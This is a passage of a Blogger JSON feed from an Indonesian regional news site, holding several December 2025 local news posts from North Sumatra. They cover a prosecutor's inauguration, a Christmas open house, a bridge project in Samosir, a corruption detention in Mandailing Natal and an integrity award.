kepercayaan publik demi kejayaan institusi Kejaksaan R.I. tutup Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir pada pelantikan itu, Wakajatisu Abdullah Noer Denny,SH.,MH, para Asisten, para koordinator, Kabag Tata Usaha, Kajari Medan, Deli serdang, Serdang Bedagai, Belawan, Binjai hingga Kajari Langkat, serta Ketua Ikatan Adhyaksa Dharmakarini (IAD) Ny Tiurmaida Harli siregar dan jajaran pengurus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Plh Kasi Penkum Indra Hasibuan,SH.,MH menyampaikan kepada awak media, pelantikan dan sertijab di lingkungan Kejaksaan merupakan hal biasa yang menjadi kebutuhan mutlak organisasi, *\"ini merupakan bukti berjalannya roda organisasi\"* ujarnya singkat.Rel\/Rumapea\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9119491685549575034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9119491685549575034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejatisu-lantik-irvan-wibowo-sebagai.html","title":"Kejatisu Lantik Irvan Wibowo Sebagai Asisten Intelijen dan Anthoni Nainggolan Sebagai Kajari Tebingtinggi "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s72-c\/IMG-20251230-WA0016.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1610434630649022911"},"published":{"$t":"2025-12-25T19:25:00.004+07:00"},"updated":{"$t":"2025-12-25T19:25:23.376+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kapoldasu Gelar Open House Natal 2025,Rico: Memperkuat Nilai Toleransi...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s1600\/IMG-20251225-WA0079.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s320\/IMG-20251225-WA0079.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKapoldasu Irjen Pol Whisnu Hermawan Februanto terima sejumlah pejabat dan masyarakat pada open house Natal di rumah dinas Kapolda Sumut, Kamis (25\/12).Walikota Medan Rico Waas bersama kepala daerah lainnya\u0026nbsp; berbincang akrab dengan Kapolda Sumut Irjen Pol Whisnu Hermawan Februanto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Medan juga menyampaikan ucapan Selamat Natal serta harapan agar perayaan Natal membawa kedamaian dan kebersamaan bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKedatangan Rico Waas pada momentum Natal tersebut sekaligus menjadi ajang silaturahmi lintas institusi serta penguatan sinergi antara Pemerintah Kota Medan dan Kepolisian Daerah Sumatera Utara dalam menjaga keamanan dan ketertiban masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas menilai perayaan Natal sebagai momentum untuk memperkuat nilai toleransi dan kebersamaan dalam kehidupan bermasyarakat yang majemuk.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1610434630649022911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1610434630649022911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kapoldasu-gelar-open-house-natal.html","title":"Kapoldasu Gelar Open House Natal 2025,Rico: Memperkuat Nilai Toleransi...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s72-c\/IMG-20251225-WA0079.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4723462203815937419"},"published":{"$t":"2025-12-24T14:26:00.009+07:00"},"updated":{"$t":"2025-12-24T14:27:11.750+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Setelah 16 Tahun Dinantikan Masyarakat Bobby,Jembatan Sitapigagan Segera Rampung...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s508\/Screenshot_20251224_142223_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"508\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s320\/Screenshot_20251224_142223_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko Gultom Tinjau Pembangunan Jalan dan Jembatan\u0026nbsp;Sitapigagan\u003Cbr \/\u003Edi Bonandolok,Selasa( 23\/12\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPenantian 16 tahun masyarakat Desa Bonandolok dan Desa Hasinggaan akhirnya terwujud.Jembatan Sitapigagan yang menghubungkan Desa Bonandolok dan Hasinggaan sudah dikerjakan dan sudah memasuki tahap akhir. Pembangunan jembatan ini menjadi bagian penting dalam upaya membuka konektivitas antar wilayah desa hingga lintas kabupaten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemkab Samosir kerahkan alat berat dan armada truk untuk membuka\u0026nbsp; jalan dari\u0026nbsp; Bonandolok–Hasinggaan dan akan tersambung hingga Silalahi, Kabupaten Dairi serta wilayah Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pembangunan jembatan ini merupakan bentuk sinergi pusat dan daerah. Abutment jembatan dibangun melalui APBD Kabupaten Samosir, sedangkan konstruksi jembatan dibiayai oleh Kementerian PUPR,\"kata Bupati Samosir Vandiko saat melakukan monitoring pembangunan jalan dan Jembatan di Bonandolok,Selasa( 23\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain jembatan, usulan Bupati Samosir untuk pembangunan jalan dari Simpang Tulas ke Bonandolok melalui skema Instruksi Jalan Daerah (IJD) membuahkan hasil dan saat ini dalam proses\u0026nbsp; pengerjaan jalan hotmix sepanjang 1,7 Km hasil sinergi dengan Kementerian PUPR.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Selama ini ruas jalan dari Simpang Tulas ke Bonandolok masih rusak dan kini sudah di hotmix. Kami berkomitmen membuka konektivitas antar desa dan antar daerah, hingga menghubungkan Samosir dengan Dairi dan Karo,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk tahun berikutnya, Pemkab Samosir kembali mengusulkan pembangunan ruas Sp. Gotting–Janji Raja agar masuk dalam program IJD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kadis PUTR Samosir menyampaikan bahwa pihaknya menargetkan pembangunan dapat diselesaikan pada tahun 2025, dengan catatan kondisi cuaca mendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECamat Sianjur Mulamula Andri P Limbong menyampaikan apresiasi dan ucapan terima kasih masyarakat atas dibukanya akses jalan dan pembangunan jembatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Koordinator lapangan Kementerian PUPR, Ronny T. Sitanggang, menjelaskan bahwa pekerjaan hotmix ditargetkan rampung hingga akhir tahun dan akan dilanjutkan dengan lapis atas pada tahun berikutnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4723462203815937419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4723462203815937419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/setelah-16-tahun-dinantikan-masyarakat.html","title":"Setelah 16 Tahun Dinantikan Masyarakat Bobby,Jembatan Sitapigagan Segera Rampung...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s72-c\/Screenshot_20251224_142223_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3744925280769518807"},"published":{"$t":"2025-12-17T22:50:00.002+07:00"},"updated":{"$t":"2025-12-17T22:51:30.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejari Madina Tahan Ketua Koptan Desa Tabuyung di LP Kelas II B Panyabungan: Kerugian Negara Ditaksir Rp 488,4 Juta"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s720\/Screenshot_20251217_222342_WhatsApp.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s320\/Screenshot_20251217_222342_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKejari Mandailing Natal Tetapkan Tersangka AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal Terkait Dugaan Korupsi Dana PSR TA 2021,Rabu(17\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EPenyabungan,DP News\u003C\/p\u003E\u003Cp\u003EKejari Mandailing Natal tetapkan tersangka AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal terkait dugaan korupsi Dana Peremajaan Perkebunan Kelapa Sawit (PSR) Kabupaten Mandailing Natal TA 2021 yang merupakan pengembangan dari penetapan tersangka terhadap 2 oknum ASN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPlt Kepala Kejaksaan Negeri Mandailing Natal Yos A Tarigan, S.H., M.H., M.Ikom. melalui Kepala Seksi intelijen Jupri Wandy Banjarnahor, S.H., M.H. menyampaikan bahwa penyidik Pidsus Kejari Madina menetapkan AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal, sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDidampingi Kasi Tindak Pidana Khusus Herianto, S.H., M.H,Jupri menambahkan bahwa penetapan tersangka ini merupakan bagian dari proses penyidikan perkara dugaan tindak pidana korupsi penyalahgunaan Dana PSR Kabupaten Mandailing Natal TA 2021.Sebelumnya sudah dilakukan penetapan dan penahanan terhadap dua tersangka lainnya yakni FL selaku Mantan Kepala Bidang Perkebunan Dinas Pertanian Kabupaten Mandailing Natal, dan MW selaku Petugas Penilai Kemajuan Fisik Kegiatan Peremajaan Kelapa Sawit Pekebun pada Dinas Pertanian Kabupaten Mandailing Natal, 03 Desember lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan tersangka tersebut dilakukan setelah Tim Penyidik Pidana Khusus setelah memperoleh barang bukti dan alat bukti yang cukup, yang menguatkan dugaan keterlibatan tersangka dalam penyalahgunaan dana peremajaan perkebunan kelapa sawit pada TA 2021.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun kronologi perkara bermula pada Tahun Anggaran 2021, dimana Kelompok Tani SY yang diketuai AN menerima bantuan Dana Peremajaan Perkebunan Kelapa Sawit dengan Pagu Anggaran Rp1.996.722.000 untuk pengerjaan lahan seluas 66,83 Ha.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, berdasarkan hasil pendalaman penyidik, ditemukan indikasi kuat adanya perbuatan melawan hukum dalam pelaksanaan program tersebut yang dilakukan untuk memperoleh keuntungan pribadi dan diduga telah diranjang permufakatan jahat sejak awal. Akibatnya, tujuan program peremajaan kelapa sawit tidak tercapai dan menimbulkan kerugian keuangan negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil perhitungan ahli maka kerugian keuangan negara yang ditimbulkan dalam perkara ini mencapai Rp488.467.500, yang berasal dari penyalahgunaan dana yang seharusnya digunakan untuk kegiatan peremajaan perkebunan kelapa sawit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJupri menegaskan bahwa Kejaksaan berkomitmen penuh dalam pemberantasan tindak pidana korupsi secara tegas, profesional, dan berintegritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejaksaan Negeri Mandailing Natal katanya akan terus memperkuat langkah penegakan hukum dalam pemberantasan tindak pidana korupsi secara profesional, dan berintegritas.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami akan melakukan penindakan terhadap seluruh pihak yang terlibat dalam perbuatan korupsi karena hal ini merupakan ancaman serius terhadap keuangan negara, kepentingan masyarakat, dan keberlangsungan pembangunan, sehingga seluruh pihak yang terlibat akan diproses sesuai hukum yang berlaku” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum ditetapkan sebagai tersangka, AN telah dipanggil secara patut dan hadir memenuhi panggilan penyidik. Setelah dilakukan pemeriksaan secara intensif serta pemeriksaan kesehatan, tersangka kemudian ditetapkan sebagai tersangka dan dilakukan penahanan terhitung sejak 17 Desember selama 20 hari ke depan di Lembaga Pemasyarakatan Kelas IIB Panyabungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam perkara ini, tersangka dijerat dengan Pasal 2 Ayat (1) jo. Pasal 18 Undang-Undang Republik Indonesia Nomor 31 Tahun 1999 tentang Pemberantasan Tindak Pidana Korupsi sebagaimana telah diubah dengan Undang-Undang Republik Indonesia Nomor 20 Tahun 2001 jo. Pasal 55 Ayat (1) ke-1 KUHP, subsidiair Pasal 3 jo. Pasal 18 Undang-Undang Republik Indonesia Nomor 31 Tahun 1999 sebagaimana telah diubah dengan Undang-Undang Republik Indonesia Nomor 20 Tahun 2001 jo. Pasal 55 Ayat (1) ke-1 KUHP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Herianto menyampaikan bahwa Tim Penyidik Pidana Khusus telah berhasil mengantongi alat bukti yang sah yang menguatkan dugaan keterlibatan tersangka dalam perkara dimaksud. Ke depan, tim penyidik akan memfokuskan upaya pada pengembalian kerugian keuangan negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui penegakan hukum yang transparan dan akuntabel, Kejaksaan Negeri Mandailing Natal menegaskan komitmennya dalam menjaga kepercayaan publik serta mewujudkan tata kelola pemerintahan yang bersih, efektif, dan bebas dari praktik korupsi.Rel\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3744925280769518807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3744925280769518807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejari-madina-tahan-ketua-koptan-desa.html","title":"Kejari Madina Tahan Ketua Koptan Desa Tabuyung di LP Kelas II B Panyabungan: Kerugian Negara Ditaksir Rp 488,4 Juta"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s72-c\/Screenshot_20251217_222342_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8285921350892632273"},"published":{"$t":"2025-12-17T17:17:00.003+07:00"},"updated":{"$t":"2025-12-17T17:17:19.172+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejatisu Raih Penghargaan Peringkat III Kompetisi Satker “Ber-AKHLAK” Tahun 2025,Harli: Menjadi Dorongan Positif Untuk Terus Berbenah..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s1200\/IMG-20251217-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1200\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s320\/IMG-20251217-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWakil Jaksa Agung RI Prof.Dr.Asep N Mulyana diwakili Jaksa Agung Muda Pengawasan (JAMWAS) Prof Dr Rudi Margono serahkan penghargaan Peringkat III Satker Kompetisi ber-AKHLAK Tahun 2025 kepada Kajatisu Dr.Harli Siregar, SH.,M.Hum di Jakarta,Rabu(17\/12)\/Sie Penkum\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EWakil Jaksa Agung RI Prof.Dr.Asep N Mulyana diwakili Jaksa Agung Muda Pengawasan (JAMWAS) Prof Dr Rudi Margono serahkan penghargaan Peringkat III Satker Kompetisi ber-AKHLAK Tahun 2025 kepada Kajatisu Dr.Harli Siregar, SH.,M.Hum di Jakarta,Rabu(17\/12) karena dinilai telah aktif berpartisipasi dalam kompetisi satuan kerja “berAKHLAK” yang menjadi jargon atau motto pelayanan publik satuan kerja sebagaimana pedoman pelayanan yang dituangkan dalam “Trapsila Adhyaksa BerAKHLAK (Berorientasi pelayanan, Akuntabel, Kompeten, Harmonis, Loyal Adaptif dan Kolaboratif)”.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Kejatisu penghargaan kompetisi berAKHLAK juga diberikan kepada Kejari Nias Selatan.Sementara itu, Kejaksaan Negeri Karo dan Kejaksaan Negeri Belawan menerima penghargaan sebagai Satker yang berhasil meraih predikat WBK (Wilayah Bebasa dari Korupsi), dimana capaian ini merupakan penghargaan yang diberikan\u0026nbsp; Kementerian Pendayagunaan Aparatur Negara melalui Wakil Jaksa Agung Republik Indonesia setelah melalui seleksi dan penilaian internal Kejakaan, Komisi Kejaksaan hingga Kementerian).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah penganugerahaan penghargaan, Kajati Sumut mengungkapkan rasa syukur dan bangga atas pencapaian jajaran Kejati Sumatera Utara, Kejari Nias Selatan, Kejari Karo dan Kejari Belawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya selaku Kajati Sumut patut berbangga dan bersyukur atas capaian dan prestasi yang diberikan kepada kami, ini penghargaan kepada seluruh jajaran secara kelembagaan atas upaya dan usaha keras jajaran Kejaksaan Tinggi Sumatera Utara secara keseluruhan.Saya berharap penghargaan ini dapat menjadi dorongan dan semangat bekerja khususnya kepada jajaran yang telah berhasil meraih penghargaan serta dapat menjadi contoh bagi satuan kerja yang saat ini sedang berjuang meraih predikat WBK”ujar Harli.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam relis Sie Penkum yang diterima Redaksi tersebut Kajatisu berharap jajaran Kejatisu dapat mengimplementasikan jargon atau motto yang terkandung dalam Trapsila Adhyaksa Berakhlak dimana salah satu point penting disana adalah “Orientasi Pelayanan” yang artinya kita harus mewujudkan pelayanan publik yang baik, akuntabel, humanis dan profesional,\"ungkapnya.Rel\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8285921350892632273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8285921350892632273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejatisu-raih-penghargaan-peringkat-iii.html","title":"Kejatisu Raih Penghargaan Peringkat III Kompetisi Satker “Ber-AKHLAK” Tahun 2025,Harli: Menjadi Dorongan Positif Untuk Terus Berbenah..."}],"author":[{"name":{"$t":"DP 